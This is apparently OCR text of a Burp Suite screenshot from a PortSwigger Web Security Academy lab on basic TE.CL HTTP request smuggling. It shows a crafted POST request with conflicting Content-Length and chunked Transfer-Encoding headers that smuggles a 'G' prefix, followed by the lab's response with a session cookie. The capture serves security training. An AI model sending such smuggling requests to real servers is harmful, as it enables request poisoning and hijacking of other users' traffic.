 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0acb00e203d631d582cb4dce00e30060.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 14\r\n
5 Transfer-Encoding:chunked\r\n
6 \r\n
7 3\r\n
8 abc\r\n
9 1\r\n
10 G\r\n
11 0\r\n
12 \r\n
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=LQ07vddgQjH06oLypyL21nBlcxQBo5TR; Se
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8270
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader
12 <link href=/resources/css/labsBlog.css rel=styleshee
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>